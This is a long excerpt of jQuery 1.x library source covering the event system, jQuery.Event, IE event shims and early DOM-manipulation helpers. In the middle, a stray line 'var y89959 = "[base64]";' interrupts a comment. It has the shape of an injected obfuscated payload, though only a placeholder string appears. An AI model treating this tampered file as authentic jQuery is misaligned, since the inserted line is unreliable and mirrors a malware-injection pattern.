			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var y89959 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
